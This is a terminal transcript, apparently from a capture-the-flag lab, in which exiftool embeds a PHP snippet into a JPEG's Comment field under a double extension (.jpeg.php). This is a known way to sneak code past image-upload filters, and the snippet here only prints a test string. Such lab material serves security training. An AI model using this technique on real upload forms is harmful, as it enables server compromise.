 muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php echo \"Test Payload\"; die();?>" test-MuirlandOracle.jpeg.php
    1 image files updated
muri@augury:~/thm/wreath/PC/Web$ exiftool test-MuirlandOracle.jpeg.php
ExifTool Version Number         : 12.13
File Name                       : test-MuirlandOracle.jpeg.php
Directory                       : .
File Size                       : 208 KiB
File Modification Date/Time     : 2021:01:25 19:20:56+00:00
File Access Date/Time           : 2021:01:25 19:20:56+00:00
File Inode Change Date/Time     : 2021:01:25 19:20:56+00:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 300
Y Resolution                    : 300
Exif Byte Order                 : Big-endian (Motorola, MM)
Orientation                     : Horizontal (normal)
Modify Date                     : 2012:02:26 00:13:46
Image Unique ID                 : 9E77AF00950348E1A1C5B42464125A8F
Padding                         : (Binary data 2060 bytes, use -b option to extract)
About                           : uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b
Creatortool                     : Microsoft Windows Live Photo Gallery14.0.8117.416
Software                        : Microsoft Windows Live Photo Gallery14.0.8117.416
Comment                         : <?php echo "Test Payload"; die();?>
Image Width                     : 800
Image Height                    : 965
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 800x965
Megapixels                      : 0.772